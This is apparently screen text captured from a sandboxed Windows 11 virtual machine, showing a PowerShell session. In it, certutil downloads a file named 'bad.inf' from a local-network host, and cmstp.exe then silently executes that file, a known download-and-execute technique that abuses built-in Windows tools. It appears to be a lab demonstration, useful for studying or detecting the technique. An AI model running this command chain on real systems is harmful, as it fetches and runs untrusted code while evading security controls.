 Windows 11 Machine (Windows 11 Baseline) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell Windows PowerShell
PS C:\Users\sandbox> certutil -urlcache -split -f http://192.168.1.66:8080/bad.
\\Temp\\bad.inf
**** Online ****
0000 ...
0073
CertUtil: -URLCache command completed successfully.
PS C:\Users\sandbox> cmstp.exe /ni /s C:\Windows\Temp\bad.inf
65°F
Sunny
Search
4:44 PM
3/17/2025
Right Ctrl